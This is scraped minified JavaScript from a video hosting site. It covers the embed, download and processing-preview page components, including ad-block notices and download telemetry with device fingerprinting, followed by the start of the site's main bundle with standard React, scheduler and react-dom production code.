0:B.tag)==null?void 0:G.trim();if(!v)return null;const S=(ie=l.vast)==null?void 0:ie.skipAfterSeconds;return S&&S>0?{tag:v,skipAfterSeconds:S}:{tag:v}},[l]),C=u.useMemo(()=>{var ie;if(!(l!=null&&l.shareButton)||!(x!=null&&x.code)||typeof window>"u")return null;const v=G0(l,x);if(!v)return null;const S=En(new URL("/d/".concat(encodeURIComponent(x.code)),v).toString()),B=En(((ie=x.embedFrameUrl)!=null?ie:"".concat(v,"/e/").concat(encodeURIComponent(x.code))).trim());if(!B||!S)return null;const G=encodeURIComponent('<iframe src="'.concat(Y0(B),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:S,embedCode:G}},[x,l]);if(!e)return s.jsx("div",{className:"video-embed-page",children:s.jsx(Bn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!Ke&&F)return F.status===404?s.jsx("div",{className:"video-embed-page",children:s.jsx($0,{})}):s.jsx("div",{className:"video-embed-page",children:h?s.jsx(Gt,{reason:h.reason,context:"embed",message:p}):s.jsx(Bn,{title:"Unable to load player",message:F.message})});const fe=(rt=x==null?void 0:x.title)!=null?rt:"",se=fe?"Preparing “".concat(fe,"”"):"Preparing video",Le="/download/".concat(encodeURIComponent(e)),P="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",tt=l&&!Pe?ar(l.adsMode):"",nt=!!(!ge&&l&&!Pe&&tt.length>0);return ge?s.jsxs("div",{className:"video-embed-page",children:[s.jsx("div",{className:"video-page__player video-page__player--embed",children:s.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:H?s.jsx(Zt,{message:P}):s.jsx("iframe",{src:ve,title:fe?"Watch “".concat(fe,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:de},ve)})}),oe&&N?s.jsx(He,{processing:N,title:se,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):s.jsxs("div",{className:"video-embed-page",children:[s.jsx("div",{className:"video-page__player video-page__player--embed",children:s.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(oe?" video-page__player-frame--locked":""),children:oe&&N?s.jsx(He,{processing:N,title:se,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):H?s.jsx(Zt,{message:P}):Ke||ke.length>0?s.jsx(Dn,{sources:vt,tracks:pt,posterUrl:J,embed:!0,onPlay:_e,onPlaybackStateChange:tn,onPlaybackMetrics:Re,onPointerActivity:te,skipIntro:(nn=g==null?void 0:g.skipIntro)!=null?nn:null,subtitlePreferences:l==null?void 0:l.subtitle,audioAutoplay:l==null?void 0:l.audioAutoplay,defaultAudioLanguage:l==null?void 0:l.defaultAudioLanguage,watermark:(rn=l==null?void 0:l.watermark)!=null?rn:null,downloadButton:l!=null&&l.downloadButton?{url:Le}:null,notices:Ze.length>0?Ze:void 0,loading:Ke,subtitlesLoading:ht,share:C,advertising:j?{vast:j}:null,themeColor:l==null?void 0:l.playerThemeColor},H?"blocked-player":"active-player"):s.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),nt&&s.jsx(Yt,{code:tt})]})},Bt=5e3,eo=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let n=e,r=0;for(;n>=1024&&r<t.length-1;)n/=1024,r+=1;return"".concat(n.toFixed(n>=100?0:1)," ").concat(t[r])},bo=()=>{var V;const{code:e}=Ot(),{user:t}=Dt(),{lastCall:n}=Hn(),[r,a]=u.useState(null),[c,o]=u.useState(null),[i,f]=u.useState(null),[x,m]=u.useState(!1),[l,K]=u.useState(null),g=u.useRef(!1),{detected:E}=en(),M=u.useMemo(()=>{var z;return _t((z=l==null?void 0:l.message)!=null?z:null)},[l]),k=c==null?void 0:c.processing,Z=!!(k!=null&&k.locked);u.useEffect(()=>{if(!e)return;let z=!1;return m(!0),K(null),Promise.all([Rt(e),Ne(e),Kn(e)]).then(([J,te,$])=>{z||(g.current=!0,a(J),o(te),f($))}).catch(J=>{z||(g.current=!1,K(xt(J,"Unable to load download options.")))}).finally(()=>{z||m(!1)}),()=>{z=!0}},[e]);const ee=!!(e&&Z);u.useEffect(()=>{if(!e||!ee)return;let z=!1,J;const te=()=>{Promise.all([Ne(e),Kn(e)]).then(([$,_])=>{var d;z||(g.current=!0,o($),f(_),K(null),(d=$.processing)!=null&&d.locked?J=setTimeout(te,Bt):J=void 0)}).catch($=>{z||(g.current||K(xt($,"Unable to load download options.")),J=setTimeout(te,Bt))})};return J=setTimeout(te,Bt),()=>{z=!0,J&&clearTimeout(J)}},[e,ee]);const F=u.useMemo(()=>{var z;return(z=i==null?void 0:i.options)!=null?z:[]},[i]),U=i!==null,I=F.length>0,Y=u.useMemo(()=>Qt(r==null?void 0:r.title),[r==null?void 0:r.title]);Tt({title:Y,noIndex:!0,noFollow:!0});const q=z=>{if(!e)return;window.open(wa(z.token),"_blank","noopener");const J=$t(),te={download:!0,adBlock:E,embed:!1,premium:!!(c!=null&&c.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:J.deviceLabel,browser:J.browserLabel,gpuVendor:J.gpuVendor,gpuRenderer:J.gpuRenderer,cpuCores:J.cpuCores,cursorX:0,cursorY:0};We().then($=>{const _={token:$.token,viewer_id:$.viewerId,device_id:$.deviceId,confidence:$.confidence};Fe(e,{...te,fingerprint:_}).catch(()=>{})}).catch($=>{console.warn("Fingerprint attestation failed",$),Fe(e,te).catch(()=>{})})},D=z=>s.jsx(Nn,{user:t,lastCall:n,showToasts:!0,children:s.jsxs("div",{className:"video-page video-page--download",children:[z,s.jsx("footer",{className:"video-download-page__footer",children:s.jsxs("span",{children:["Need assistance? Visit the ",s.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),ae=!!(l!=null&&l.message&&/access blocked on this domain/i.test(l.message));if(!e)return D(s.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!x&&l)return l.status===404?D(s.jsx("div",{className:"video-page__not-found-wrapper",children:s.jsx(Qn,{actionLabel:"Return to homepage"})})):ae?D(s.jsx("div",{className:"video-page__blocked",children:s.jsx(ft,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(M==null?void 0:M.reason)==="geo"?D(s.jsx("div",{className:"video-page__blocked",children:s.jsx(ft,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):D(M?s.jsx("div",{className:"video-page__blocked",children:s.jsx(Gt,{reason:M.reason,context:"watch",message:M.message})}):s.jsx("div",{className:"video-page__status video-page__status--error",children:l.message}));const Q=(V=r==null?void 0:r.title)!=null?V:"",L=!!(c!=null&&c.adsSuppressed),T=c&&!L?s0(c.adsModeDownload||c.adsMode):"",W=!!(c&&!L&&T.length>0),R=!!(Z&&k);return D(s.jsxs(s.Fragment,{children:[s.jsx("div",{className:"video-page__player".concat(Z?" video-page__player--locked":""),children:R&&k?s.jsx(He,{processing:k,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):s.jsx(to,{code:e,title:Q})}),W&&s.jsx(Yt,{code:T}),s.jsxs("div",{className:"video-page__details",children:[s.jsx("h1",{className:"video-page__title",children:Q?"Download “".concat(Q,"”"):"Download video"}),Z?s.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):U?I?s.jsxs("table",{className:"video-page__table",children:[s.jsx("thead",{children:s.jsxs("tr",{children:[s.jsx("th",{children:"Quality"}),s.jsx("th",{children:"Size"}),s.jsx("th",{"aria-label":"Download action"})]})}),s.jsx("tbody",{children:F.map(z=>s.jsxs("tr",{children:[s.jsx("td",{children:z.label}),s.jsx("td",{children:eo(z.sizeBytes)}),s.jsx("td",{children:s.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>q(z),children:"Download"})})]},z.token))})]}):s.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):s.jsx(no,{})]})]}))},to=({code:e,title:t})=>s.jsxs("div",{className:"video-page__placeholder",children:[s.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&s.jsx("div",{className:"video-page__placeholder-title",children:t}),s.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),no=()=>s.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>s.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[s.jsx("span",{className:"video-download-page__options-placeholder-bar"}),s.jsx("span",{className:"video-download-page__options-placeholder-bar"}),s.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),ro={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},ao={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},mo=()=>s.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[s.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:s.jsx(He,{processing:ro,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),s.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:s.jsx("div",{className:"video-page__player video-page__player--embed",children:s.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:s.jsx(He,{processing:ao,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{mo as DevProcessingPreviewPage,bo as VideoDownloadPage,uo as VideoEmbedPage,lo as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-CKPBmuJd.js.map


--- FILE ---
content_type: application/javascript
request_url: https://g9r6.com/assets/index-CZLCJzEo.js
body_size: 156303
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-Sz9NgrTS.js","assets/LegacyLayout-BDT2dzZf.js","assets/LegacyLayout-DYKwlHYt.css","assets/index-h7Bm9vQN.js","assets/AffiliatePage-Bj130KRX.js","assets/panelPagesBundle-B1oc2K4t.js","assets/panelPagesBundle-BxZcHuQg.css","assets/videoPagesBundle-CKPBmuJd.js","assets/videoPagesBundle-CVR9WjYW.css"])))=>i.map(i=>d[i]);
var sE=Object.defineProperty;var iE=(e,t,n)=>t in e?sE(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var Nn=(e,t,n)=>iE(e,typeof t!="symbol"?t+"":t,n);(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"0.1.17+647a983e"}}catch(t){}})();function TD(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="98bb76eb-16c4-4980-bdaf-74f84464a1dc",e._sentryDebugIdIdentifier="sentry-dbid-98bb76eb-16c4-4980-bdaf-74f84464a1dc")})()}catch(e){}function oE(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();const aE="modulepreload",lE=function(e){return"/"+e},Tp={},ml=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const o=document.querySelector("meta[property=csp-nonce]"),a=(o==null?void 0:o.nonce)||(o==null?void 0:o.getAttribute("nonce"));s=Promise.allSettled(n.map(l=>{if(l=lE(l),l in Tp)return;Tp[l]=!0;const u=l.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(l,'"]').concat(d)))return;const c=document.createElement("link");if(c.rel=u?"stylesheet":aE,u||(c.as="script"),c.crossOrigin="",c.href=l,a&&c.setAttribute("nonce",a),document.head.appendChild(c),u)return new Promise((f,p)=>{c.addEventListener("load",f),c.addEventListener("error",()=>p(new Error("Unable to preload CSS for ".concat(l))))})}))}function i(o){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=o,window.dispatchEvent(a),!a.defaultPrevented)throw o}return s.then(o=>{for(const a of o||[])a.status==="rejected"&&i(a.reason);return t().catch(i)})};var CD=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function uE(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ng={exports:{}},gl={},Mg={exports:{}},Z={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var so=Symbol.for("react.element"),cE=Symbol.for("react.portal"),dE=Symbol.for("react.fragment"),fE=Symbol.for("react.strict_mode"),pE=Symbol.for("react.profiler"),hE=Symbol.for("react.provider"),mE=Symbol.for("react.context"),gE=Symbol.for("react.forward_ref"),yE=Symbol.for("react.suspense"),vE=Symbol.for("react.memo"),_E=Symbol.for("react.lazy"),Cp=Symbol.iterator;function SE(e){return e===null||typeof e!="object"?null:(e=Cp&&e[Cp]||e["@@iterator"],typeof e=="function"?e:null)}var Lg={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Og=Object.assign,Ag={};function zs(e,t,n){this.props=e,this.context=t,this.refs=Ag,this.updater=n||Lg}zs.prototype.isReactComponent={};zs.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zs.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Dg(){}Dg.prototype=zs.prototype;function bd(e,t,n){this.props=e,this.context=t,this.refs=Ag,this.updater=n||Lg}var Pd=bd.prototype=new Dg;Pd.constructor=bd;Og(Pd,zs.prototype);Pd.isPureReactComponent=!0;var Ip=Array.isArray,Fg=Object.prototype.hasOwnProperty,Nd={current:null},Ug={key:!0,ref:!0,__self:!0,__source:!0};function Bg(e,t,n){var r,s={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Fg.call(t,r)&&!Ug.hasOwnProperty(r)&&(s[r]=t[r]);var a=arguments.length-2;if(a===1)s.children=n;else if(1<a){for(var l=Array(a),u=0;u<a;u++)l[u]=arguments[u+2];s.children=l}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)s[r]===void 0&&(s[r]=a[r]);return{$$typeof:so,type:e,key:i,ref:o,props:s,_owner:Nd.current}}function EE(e,t){return{$$typeof:so,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Md(e){return typeof e=="object"&&e!==null&&e.$$typeof===so}function wE(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var xp=/\/+/g;function Yl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?wE(""+e.key):t.toString(36)}function ta(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case so:case cE:o=!0}}if(o)return o=e,s=s(o),e=r===""?"."+Yl(o,0):r,Ip(s)?(n="",e!=null&&(n=e.replace(xp,"$&/")+"/"),ta(s,t,n,"",function(u){return u})):s!=null&&(Md(s)&&(s=EE(s,n+(!s.key||o&&o.key===s.key?"":(""+s.key).replace(xp,"$&/")+"/")+e)),t.push(s)),1;if(o=0,r=r===""?".":r+":",Ip(e))for(var a=0;a<e.length;a++){i=e[a];var l=r+Yl(i,a);o+=ta(i,t,n,l,s)}else if(l=SE(e),typeof l=="function")for(e=l.call(e),a=0;!(i=e.next()).done;)i=i.value,l=r+Yl(i,a++),o+=ta(i,t,n,l,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function Io(e,t,n){if(e==null)return e;var r=[],s=0;return ta(e,r,"","",function(i){return t.call(n,i,s++)}),r}function kE(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var tt={current:null},na={transition:null},TE={ReactCurrentDispatcher:tt,ReactCurrentBatchConfig:na,ReactCurrentOwner:Nd};function $g(){throw Error("act(...) is not supported in production builds of React.")}Z.Children={map:Io,forEach:function(e,t,n){Io(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Io(e,function(){t++}),t},toArray:function(e){return Io(e,function(t){return t})||[]},only:function(e){if(!Md(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};Z.Component=zs;Z.Fragment=dE;Z.Profiler=pE;Z.PureComponent=bd;Z.StrictMode=fE;Z.Suspense=yE;Z.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=TE;Z.act=$g;Z.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Og({},e.props),s=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=Nd.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(l in t)Fg.call(t,l)&&!Ug.hasOwnProperty(l)&&(r[l]=t[l]===void 0&&a!==void 0?a[l]:t[l])}var l=arguments.length-2;if(l===1)r.children=n;else if(1<l){a=Array(l);for(var u=0;u<l;u++)a[u]=arguments[u+2];r.children=a}return{$$typeof:so,type:e.type,key:s,ref:i,props:r,_owner:o}};Z.createContext=function(e){return e={$$typeof:mE,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:hE,_context:e},e.Consumer=e};Z.createElement=Bg;Z.createFactory=function(e){var t=Bg.bind(null,e);return t.type=e,t};Z.createRef=function(){return{current:null}};Z.forwardRef=function(e){return{$$typeof:gE,render:e}};Z.isValidElement=Md;Z.lazy=function(e){return{$$typeof:_E,_payload:{_status:-1,_result:e},_init:kE}};Z.memo=function(e,t){return{$$typeof:vE,type:e,compare:t===void 0?null:t}};Z.startTransition=function(e){var t=na.transition;na.transition={};try{e()}finally{na.transition=t}};Z.unstable_act=$g;Z.useCallback=function(e,t){return tt.current.useCallback(e,t)};Z.useContext=function(e){return tt.current.useContext(e)};Z.useDebugValue=function(){};Z.useDeferredValue=function(e){return tt.current.useDeferredValue(e)};Z.useEffect=function(e,t){return tt.current.useEffect(e,t)};Z.useId=function(){return tt.current.useId()};Z.useImperativeHandle=function(e,t,n){return tt.current.useImperativeHandle(e,t,n)};Z.useInsertionEffect=function(e,t){return tt.current.useInsertionEffect(e,t)};Z.useLayoutEffect=function(e,t){return tt.current.useLayoutEffect(e,t)};Z.useMemo=function(e,t){return tt.current.useMemo(e,t)};Z.useReducer=function(e,t,n){return tt.current.useReducer(e,t,n)};Z.useRef=function(e){return tt.current.useRef(e)};Z.useState=function(e){return tt.current.useState(e)};Z.useSyncExternalStore=function(e,t,n){return tt.current.useSyncExternalStore(e,t,n)};Z.useTransition=function(){return tt.current.useTransition()};Z.version="18.3.1";Mg.exports=Z;var x=Mg.exports;const CE=uE(x),IE=oE({__proto__:null,default:CE},[x]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var xE=x,RE=Symbol.for("react.element"),bE=Symbol.for("react.fragment"),PE=Object.prototype.hasOwnProperty,NE=xE.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,ME={key:!0,ref:!0,__self:!0,__source:!0};function jg(e,t,n){var r,s={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)PE.call(t,r)&&!ME.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:RE,type:e,key:i,ref:o,props:s,_owner:NE.current}}gl.Fragment=bE;gl.jsx=jg;gl.jsxs=jg;Ng.exports=gl;var R=Ng.exports,zg={exports:{}},Et={},Hg={exports:{}},Wg={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(T,O){var b=T.length;T.push(O);e:for(;0<b;){var D=b-1>>>1,B=T[D];if(0<s(B,O))T[D]=O,T[b]=B,b=D;else break e}}function n(T){return T.length===0?null:T[0]}function r(T){if(T.length===0)return null;var O=T[0],b=T.pop();if(b!==O){T[0]=b;e:for(var D=0,B=T.length,X=B>>>1;D<X;){var ne=2*(D+1)-1,pe=T[ne],ke=ne+1,Ue=T[ke];if(0>s(pe,b))ke<B&&0>s(Ue,pe)?(T[D]=Ue,T[ke]=b,D=ke):(T[D]=pe,T[ne]=b,D=ne);else if(ke<B&&0>s(Ue,b))T[D]=Ue,T[ke]=b,D=ke;else break e}}return O}function s(T,O){var b=T.sortIndex-O.sortIndex;return b!==0?b:T.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var l=[],u=[],d=1,c=null,f=3,p=!1,h=!1,v=!1,E=typeof setTimeout=="function"?setTimeout:null,g=typeof clearTimeout=="function"?clearTimeout:null,m=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function y(T){for(var O=n(u);O!==null;){if(O.callback===null)r(u);else if(O.startTime<=T)r(u),O.sortIndex=O.expirationTime,t(l,O);else break;O=n(u)}}function _(T){if(v=!1,y(T),!h)if(n(l)!==null)h=!0,Y(w);else{var O=n(u);O!==null&&V(_,O.startTime-T)}}function w(T,O){h=!1,v&&(v=!1,g(k),k=-1),p=!0;var b=f;try{for(y(O),c=n(l);c!==null&&(!(c.expirationTime>O)||T&&!P());){var D=c.callback;if(typeof D=="function"){c.callback=null,f=c.priorityLevel;var B=D(c.expirationTime<=O);O=e.unstable_now(),typeof B=="function"?c.callback=B:c===n(l)&&r(l),y(O)}else r(l);c=n(l)}if(c!==null)var X=!0;else{var ne=n(u);ne!==null&&V(_,ne.startTime-O),X=!1}return X}finally{c=null,f=b,p=!1}}var C=!1,S=null,k=-1,M=5,I=-1;function P(){return!(e.unstable_now()-I<M)}function U(){if(S!==null){var T=e.unstable_now();I=T;var O=!0;try{O=S(!0,T)}finally{O?j():(C=!1,S=null)}}else C=!1}var j;if(typeof m=="function")j=function(){m(U)};else if(typeof MessageChannel<"u"){var $=new MessageChannel,K=$.port2;$.port1.onmessage=U,j=function(){K.postMessage(null)}}else j=function(){E(U,0)};function Y(T){S=T,C||(C=!0,j())}function V(T,O){k=E(function(){T(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(T){T.callback=null},e.unstable_continueExecution=function(){h||p||(h=!0,Y(w))},e.unstable_forceFrameRate=function(T){0>T||125<T?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):M=0<T?Math.floor(1e3/T):5},e.unstable_getCurrentPriorityLevel=function(){return f},e.unstable_getFirstCallbackNode=function(){return n(l)},e.unstable_next=function(T){switch(f){case 1:case 2:case 3:var O=3;break;default:O=f}var b=f;f=O;try{return T()}finally{f=b}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(T,O){switch(T){case 1:case 2:case 3:case 4:case 5:break;default:T=3}var b=f;f=T;try{return O()}finally{f=b}},e.unstable_scheduleCallback=function(T,O,b){var D=e.unstable_now();switch(typeof b=="object"&&b!==null?(b=b.delay,b=typeof b=="number"&&0<b?D+b:D):b=D,T){case 1:var B=-1;break;case 2:B=250;break;case 5:B=1073741823;break;case 4:B=1e4;break;default:B=5e3}return B=b+B,T={id:d++,callback:O,priorityLevel:T,startTime:b,expirationTime:B,sortIndex:-1},b>D?(T.sortIndex=b,t(u,T),n(l)===null&&T===n(u)&&(v?(g(k),k=-1):v=!0,V(_,b-D))):(T.sortIndex=B,t(l,T),h||p||(h=!0,Y(w))),T},e.unstable_shouldYield=P,e.unstable_wrapCallback=function(T){var O=f;return function(){var b=f;f=O;try{return T.apply(this,arguments)}finally{f=b}}}})(Wg);Hg.exports=Wg;var LE=Hg.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var OE=x,_t=LE;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Vg=new Set,bi={};function Br(e,t){Cs(e,t),Cs(e+"Capture",t)}function Cs(e,t){for(bi[e]=t,e=0;e<t.length;e++)Vg.add(t[e])}var Sn=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Xu=Object.prototype.hasOwnProperty,AE=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Rp={},bp={};function DE(e){return Xu.call(bp,e)?!0:Xu.call(Rp,e)?!1:AE.test(e)?bp[e]=!0:(Rp[e]=!0,!1)}function FE(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function UE(e,t,n,r){if(t===null||typeof t>"u"||FE(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function nt(e,t,n,r,s,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var He={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){He[e]=new nt(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];He[t]=new nt(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){He[e]=new nt(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){He[e]=new nt(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){He[e]=new 